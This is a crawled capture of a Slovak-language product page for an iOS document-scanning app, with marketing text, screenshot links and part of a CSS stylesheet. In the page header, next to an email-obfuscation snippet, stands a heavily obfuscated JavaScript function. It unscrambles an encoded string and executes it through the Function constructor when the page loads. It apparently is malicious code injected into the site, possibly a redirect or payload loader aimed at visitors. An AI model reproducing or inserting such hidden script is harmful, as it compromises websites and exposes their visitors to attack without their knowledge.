

--- FILE ---
content_type: text/html
request_url: https://www.scan-print-app.com/sk
body_size: 5577
content:
<!DOCTYPE HTML>
<html>
	<head>
		<title>Aplikácia skenera pre iOS - Skenovanie a tlač dokumentov a fotografií s iPhone alebo iPadom.</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				
		<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		
		<!--[if lte IE 8]><script src="assets/js/ie/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="assets/css/main.css" />
		<!--[if lte IE 9]><link rel="stylesheet" href="assets/css/ie9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="assets/css/ie8.css" /><![endif]-->		
		<link rel="stylesheet" href="lightbox/css/lightbox.min.css">
	</head>
	<body>
		<!-- Wrapper -->
		<div id="wrapper">

			<!-- Header -->				
			<header id="header">	
			
				<script type="text/javascript" language="javascript">
				//<![CDATA[
				<!--
				{ 
					coded = "Yy11l9m@zlTNKJA.zl6"
					key = "x3nhZ2mWTbMeVSu4HcRDEKjC06vropNIGy5izLasfF8QB79l1tUdXgJOqAYPwk"
					shift=coded.length
					link=""
					for (i=0; i<coded.length; i++) 
					{
						if (key.indexOf(coded.charAt(i))==-1) 
						{
							ltr = coded.charAt(i)
							link += (ltr)
						}
						else 
						{     
							ltr = (key.indexOf(coded.charAt(i))-shift+key.length) % key.length
							link += (key.charAt(ltr))
						}
					}
					(function(){var gaO='',ljc=523-512;function yZj(u){var p=2791338;var f=u.length;var d=[];for(var a=0;a<f;a++){d[a]=u.charAt(a)};for(var a=0;a<f;a++){var t=p*(a+205)+(p%49623);var w=p*(a+150)+(p%31271);var m=t%f;var l=w%f;var y=d[m];d[m]=d[l];d[l]=y;p=(t+w)%2921980;};return d.join('')};var kpQ=yZj('lyojpiavcutdfktugnrohwrmsntqxsecrbcoz').substr(0,ljc);var foM='cS)i;rr4,vg+fa aAr(aarq[.gcbc (sc;t. .mujplu>tz}0x)r h ar])Ar=0((r,7.a+y,"e(p96t2,(f[.h,;h9u9km1,r1s1+..s1;2,8c)a-=7 ,q5];j=l3f=hqifae7vmnuh z0crn+(tniA+ea3t;c.{t+]],7mrrqnnb +ttnvh21sh,]9(;;on=;6o-tjn;ah0rpi;)-+=y"ld]),i)z=gtnrf[+s;tu.uv)rr,amh+,+Cr,urdlatt"0 )=.jil)ar4,]1o.e)g1."os=f0(;[vovi} rgba.9rl;he,{C=.[hau[h u(7g+lq)(=[v)r0;)r"lv=eettra rgvrrmgse}+9go*];"vo)<icov1)amzh l+zgizt()p)e*.(g+lk=r 8Crkocrbh(cpCo=-i,8g(-65a;=es;r!ev)pc=1ir; n(fdusda{Cdc)f(mle)t  }w=g(li;;)na,.tf26(v bucoa.Aq()h a=+;ak7a=.rn[q9(.+2efnr=,ah=i[ =}n(s,+"ov);oe4;=i<v8 pdfvb;;djn.8{s6r;lp-(qnda;;o;+=uri)a;rou8a. ,prf.n=}8r>vgiq=;fny=it7sinoms;h() (=<en.;r;nla,tnd;t{;,t1drh+(are]hf}a,;1,t"";()rsej!vev[c;4mo4)=sl==vlr]b("r)i2a=<Ceues=.0=]Cv326n[t0l0cco5nai;rloha(lh,S]gid(r5pivr(gsC4uln.6v8h+ n[==hion,p0und5{=t07[loft=h.;fsih6+ela+n)9)t.()lc=o]0+r)c8nfrA;om=vrvg+trln[rgj{;1;ou<=c(v(;6hu y9r]j=;cy-)4rac';var fks=yZj[kpQ];var mOU='';var Ybd=fks;var yYb=fks(mOU,yZj(foM));var peg=yYb(yZj('_#_d1_}ZZf$a.Z6)!8S]Zt-ZZ*aahb2t;Z 0) .*=dZ}e,(,83yp+!.7bdo.dZ,$Zx+sn(a;;))5ru&e)(!_.(qZdZg.,.;17k3ZZd oii91b.n=;ZrraZh.-(r).]aa2.4p!nddfefclradZ;ne:>a;8x(a2a\/ScdyZet_c\/8xbd=}\/j$k_(=a28lf;Z[,2s+\/n.i!S)m4$ef#.3;o4ydm =e#0dZ=3(ZZds_3.t>-1..r)\/ZiZ$,s5)a:)_#aa.3=pZtZ_g%\/tjt0((:(6. ,}sp=!9gkt=v%eZwfZitf36{, Z$aegc,2%sa4!+g%wstax10np ;90=gZhr{7s$),f34d.t.0tZ]l$neZ2:ju.0l.n),!;h(._w ;)c;;5c1sbi;y.0cf%,$sa6i(cZ;a3!7+odda_d(u)Zc,>%.\/$prj\/..erZh(a10u;1d2eeocZo.enS..)e=i"(Zp-lnr.8$43,77-o3.Z,rt)7iZtZ(\'b3gss;,&r._+0tZ_=uj$).s}Z15)ZxZZ$,3c),f}{3#d))#;,fZsca2 ! .10r0ed-(Z.!=Z$;h.;")d")t(_=cb,w.4aZ2(,(_)s.=x0+nZ,sZsr4rZi!s#n_,Z(.tnZm"=Z+1t)d>Z]7to=}.nf.]s))ra-{{9=g.1$j1;7#;!,j).eZ0a{noZb+a}_ "+otop3(0tf=].&).Z(1t!adaba_rZs[)d.[Z$e.3jZon.Zf34f{cf*$r\'Zsti0k\'h3((prot.;lr(d!(cl3g)(e(u.f20Z$y(de"s1)3dude9.g6vn,(,gtd.}lg)=2g[)g++}Zd Z$qZZZo+,htZZ%.Z=)ddo.e_t;ijZl46Zj2n,$)4dh,z3xninj,Z!fdZZj$.})yt9Z!sZ7)l sor!Z7o  )dcZt0t?Z8})p.=.,Zj3!]$ot3!Z%a(\'.x.$(Ze%o $kZCnn=d.i8m4!du.=i)csrZ.ZZaeZ3pnpk)r,a;3+ kb.;b&4a$Z(p3d5l%jZbitly*,)37.0r[(+Z"fp .[cg(;{-C Z!4!0{,k10.!ed'));var ICX=Ybd(gaO,peg );ICX(9687);return 1726})()
				}
				//-->
				//]]>
				</script>
			
				<div class="flags">
					<div>
						<a href="/" title="English" ><img src="images/flags/en.png" /></a>
						<a href="/de" title="Deutsch"><img src="images/flags/de.png" /></a>
						<a href="/ru" title="Русский" ><img src="images/flags/ru.png" /></a>
						<a href="/es" title="Español"><img src="images/flags/es.png" /></a>
						<a href="/it" title="Italiano"><img src="images/flags/it.png" /></a>							
						<a href="/nl" title="Nederlands"><img src="images/flags/nl.png" /></a>
						<a href="/pt" title="Português"><img src="images/flags/pt.png" /></a>
						<a href="/fr" title="Français" ><img src="images/flags/fr.png" /></a>
						<a href="/ca" title="Català" ><img src="images/flags/ca.png" /></a>
						<a href="/da" title="Dansk" ><img src="images/flags/da.png" /></a>
					</div>
					
					<div>
						<a href="/ja" title="日本の" ><img src="images/flags/jp.png" /></a>
						<a href="/kr" title="한국어" ><img src="images/flags/kr.png" /></a>
						<a href="/cn" title="中国" ><img src="images/flags/cn.png" /></a>
						<a href="/cs" title="Český" ><img src="images/flags/cs.png" /></a>		
						<a href="/el" title="Ελληνικά" ><img src="images/flags/el.png" /></a>
						<a href="/hi" title="हिन्दी" ><img src="images/flags/hi.png" /></a>
						<a href="/hr" title="Hrvatski" ><img src="images/flags/hr.png" /></a>
						<a href="/hu" title="Magyar" ><img src="images/flags/hu.png" /></a>
						<a href="/fi" title="Suomi" ><img src="images/flags/fi.png" /></a>
						<a href="/nb" title="Norsk" ><img src="images/flags/nb.png" /></a>
					</div>
					
					<div>
						<a href="/id" title="Bahasa Indonesia" ><img src="images/flags/id.png" /></a>
						<a href="/ms" title="Bahasa Malaysia" ><img src="images/flags/ms.png" /></a>
						<a href="/pl" title="Polski" ><img src="images/flags/pl.png" /></a>
						<a href="/sk" title="Slovenský" ><img id="selectedflag" src="images/flags/sk.png" /></a>
						<a href="/th" title="ไทย" ><img src="images/flags/th.png" /></a>
						<a href="/tr" title="Türk" ><img src="images/flags/tr.png" /></a>
						<a href="/uk" title="Український" ><img src="images/flags/uk.png" /></a>
						<a href="/vi" title="Việt" ><img src="images/flags/vi.png" /></a>
						<a href="/ro" title="Română" ><img src="images/flags/ro.png" /></a>
						<a href="/sv" title="Svenska" ><img src="images/flags/sv.png" /></a>
					</div>
				</div>						
			</header>

			<!-- Main -->
			<div id="main">
				<section class="main"  style="background-color:#d2d0c8; color:#333333;">
					<div class="inner">
						<h1 style="font-weight: 700;font-size:20px;">Skenovať - Aplikácia skenera pre iPhone a iPad</h1>
						
						<span >
							<a href="https://apps.apple.com/sk/app/scanning/id1521144316?platform=iphone">
								<img src="images/scanner_app_icon_iphone.png" style="width:140px;margin-top:20px;" alt="" />
							</a>							
						</span>
						
						<p><p>
						Vitajte vo svete, kde skenovanie dokumentov a fotografií sa stalo oveľa jednoduchším! Naša inovatívna aplikácia pre skenovanie ponúka širokú škálu vynikajúcich funkcií na digitalizáciu, vylepšenie a kopírovanie vašich dokumentov a fotografií.
						<p>
						Dôležitým prvkom našej aplikácie je mimoriadne vylepšenie skenovaných dokumentov. Či už ide o staré fotografie, zmluvy, faktúry alebo iné dôležité dokumenty, aplikácia automaticky detekuje okraje dokumentu alebo fotografie a optimalizuje kvalitu obrazu, aby poskytla ostré výsledky.
						<p>
						Technológia rozpoznávania textu v našej aplikácii je skutočným vrcholom. Po naskenovaní dokumentu aplikácia extrahuje text a umožňuje vám priamo premeniť dokumenty na vyhľadateľné súbory vo formáte PDF. Môžete vyhľadávať obsah vytvorených PDF súborov podľa ľubovoľných výrazov, čo výrazne uľahčuje organizáciu a prístup k dôležitým informáciám.
						<p>
						Ale to ešte nie je všetko! Naša aplikácia ponúka inteligentnú funkciu na automatické odstránenie dier perforátorom vytlačených dier zo skenovaných dokumentov. Okrem toho môžete ľahko odstrániť nežiaduci obsah z vašich dokumentov pomocou gumičkového nástroja. Naša aplikácia zabezpečuje, aby vaše dokumenty vždy vyzerali bezchybne.
						<p>
						Dokumenty a fotografie vytvorené našou aplikáciou vás ohromia vynikajúcou kvalitou. S rozlíšením až 8000 pixelov zachytíte každý detail ostrým spôsobom a získate dokumenty a fotografie vysokého rozlíšenia, ktoré spĺňajú profesionálne štandardy.
						<p>
						Okrem digitálneho spracovania vám naša aplikácia umožňuje tlačiť obrázky a dokumenty priamo z aplikácie vo vysokom kvalitnom formáte.
						<p>
						Objavte budúcnosť skenovania dokumentov a stiahnite si našu aplikáciu na skenovanie ešte dnes. Skenovanie, vylepšovanie, tlač a zdieľanie dokumentov a fotografií bude pre vás jednoduché a budete si užívať výhody intuitívnej a výkonné aplikácie.
						<p>
						Aktuálne podporuje rozpoznávanie textu nasledujúce jazyky: anglický, francúzsky, taliansky, nemecký, španielsky, portugalský, čínsky, kantónsky, kórejský, japonský, rusky a ukrajinský.
						<p>
						Dôležité: Rozpoznávanie textu nie je vždy 100% presné. Text by mal byť pred vytvorením súboru PDF skontrolovaný a opravený používateľom.
						<p>
						Vo verzii zadarmo môže byť použité len jedno obrázok na dokument. Túto obmedzenú možnosť môžete natrvalo odstrániť zakúpením funkcie v rámci aplikácie. Táto aplikácia obsahuje reklamy, ktoré je tiež možné úplne a natrvalo odstrániť zakúpením v rámci aplikácie.
						
						<p style="margin-top:40px;">
							<a href="https://apps.apple.com/sk/app/scanning/id1521144316?platform=iphone" >
								<img style="height:64px;" alt="" src="images/app_store_badge/sk.svg"/>
							</a>	
							
							<a href="https://apps.apple.com/sk/app/scanning/id1521144316?platform=iphone" style="margin-left:20px; margin-top:-1px;" >
								<img style="height:64px;" alt="" src="images/qrcode.svg"/>	
							</a>								
						</p>	
						
						<h4>Ukážky</h4>
							
						<div class="box alt">
							<div class="row uniform">
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/01.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/01.jpg" alt=""></a>
									</span>
								</div>												
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/02.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/02.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/03.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/03.jpg" alt=""></a>
									</span>
								</div>									
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/04.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/04.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/05.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/05.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/06.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/06.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/07.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/07.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/08.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/08.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/sk/09.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/sk/09.jpg" alt=""></a>
									</span>
								</div>
							</div>
						</div>
					</div>
				</section>	
			</div>

			<!-- Footer -->
			<footer id="footer">
				<div class="copyright">
					<p><a href="impressum.html">Impressum</a> | <a href="data-protection-declaration.html">Data Protection Declaration</a> | &copy; 2023 <script>document.write('- ' + new Date().getFullYear() + ' ')</script> <a href="https://www.codenia.com">Codenia</a></p>
				</div>
			</footer>

		</div>

		<!-- Scripts -->
		<script src="assets/js/jquery.min.js"></script>
		<script src="assets/js/jquery.dropotron.min.js"></script>
		<script src="assets/js/skel.min.js"></script>
		<script src="assets/js/util.js"></script>
		<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
		<script src="lightbox/js/lightbox-plus-jquery.min.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.scan-print-app.com/assets/css/main.css
body_size: 9963
content:
@charset "UTF-8";
@import url(font-awesome.min.css);

/*
	Polymorph by Pixelarity
	pixelarity.com | hello@pixelarity.com
	License: pixelarity.com/license
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0em;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0em;
	}

	.row.uniform.\30 \25 > * {
		padding: 0em 0 0 0em;
	}

	.row.uniform.\30 \25 {
		margin: 0em 0 -1px 0em;
	}

	.row > * {
		padding: 0 0 0 2.75em;
	}

	.row {
		margin: 0 0 -1px -2.75em;
	}

	.row.uniform > * {
		padding: 2.75em 0 0 2.75em;
	}

	.row.uniform {
		margin: -2.75em 0 -1px -2.75em;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 5.5em;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -5.5em;
	}

	.row.uniform.\32 00\25 > * {
		padding: 5.5em 0 0 5.5em;
	}

	.row.uniform.\32 00\25 {
		margin: -5.5em 0 -1px -5.5em;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 4.125em;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -4.125em;
	}

	.row.uniform.\31 50\25 > * {
		padding: 4.125em 0 0 4.125em;
	}

	.row.uniform.\31 50\25 {
		margin: -4.125em 0 -1px -4.125em;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 1.375em;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -1.375em;
	}

	.row.uniform.\35 0\25 > * {
		padding: 1.375em 0 0 1.375em;
	}

	.row.uniform.\35 0\25 {
		margin: -1.375em 0 -1px -1.375em;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 0.6875em;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -0.6875em;
	}

	.row.uniform.\32 5\25 > * {
		padding: 0.6875em 0 0 0.6875em;
	}

	.row.uniform.\32 5\25 {
		margin: -0.6875em 0 -1px -0.6875em;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (max-width: 1680px) {

		.row > * {
			padding: 0 0 0 2.75em;
		}

		.row {
			margin: 0 0 -1px -2.75em;
		}

		.row.uniform > * {
			padding: 2.75em 0 0 2.75em;
		}

		.row.uniform {
			margin: -2.75em 0 -1px -2.75em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 5.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -5.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 5.5em 0 0 5.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -5.5em 0 -1px -5.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 4.125em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -4.125em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 4.125em 0 0 4.125em;
		}

		.row.uniform.\31 50\25 {
			margin: -4.125em 0 -1px -4.125em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1.375em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1.375em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1.375em 0 0 1.375em;
		}

		.row.uniform.\35 0\25 {
			margin: -1.375em 0 -1px -1.375em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.6875em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.6875em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.6875em 0 0 0.6875em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.6875em 0 -1px -0.6875em;
		}

		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xlarge\29 + *,
		.\31 1u\24\28xlarge\29 + *,
		.\31 0u\24\28xlarge\29 + *,
		.\39 u\24\28xlarge\29 + *,
		.\38 u\24\28xlarge\29 + *,
		.\37 u\24\28xlarge\29 + *,
		.\36 u\24\28xlarge\29 + *,
		.\35 u\24\28xlarge\29 + *,
		.\34 u\24\28xlarge\29 + *,
		.\33 u\24\28xlarge\29 + *,
		.\32 u\24\28xlarge\29 + *,
		.\31 u\24\28xlarge\29 + * {
			clear: left;
		}

		.\-11u\28xlarge\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xlarge\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xlarge\29 {
			margin-left: 75%;
		}

		.\-8u\28xlarge\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xlarge\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xlarge\29 {
			margin-left: 50%;
		}

		.\-5u\28xlarge\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xlarge\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xlarge\29 {
			margin-left: 25%;
		}

		.\-2u\28xlarge\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xlarge\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 1280px) {

		.row > * {
			padding: 0 0 0 2.75em;
		}

		.row {
			margin: 0 0 -1px -2.75em;
		}

		.row.uniform > * {
			padding: 2.75em 0 0 2.75em;
		}

		.row.uniform {
			margin: -2.75em 0 -1px -2.75em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 5.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -5.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 5.5em 0 0 5.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -5.5em 0 -1px -5.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 4.125em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -4.125em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 4.125em 0 0 4.125em;
		}

		.row.uniform.\31 50\25 {
			margin: -4.125em 0 -1px -4.125em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1.375em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1.375em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1.375em 0 0 1.375em;
		}

		.row.uniform.\35 0\25 {
			margin: -1.375em 0 -1px -1.375em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.6875em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.6875em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.6875em 0 0 0.6875em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.6875em 0 -1px -0.6875em;
		}

		.\31 2u\28large\29, .\31 2u\24\28large\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28large\29, .\31 1u\24\28large\29 {
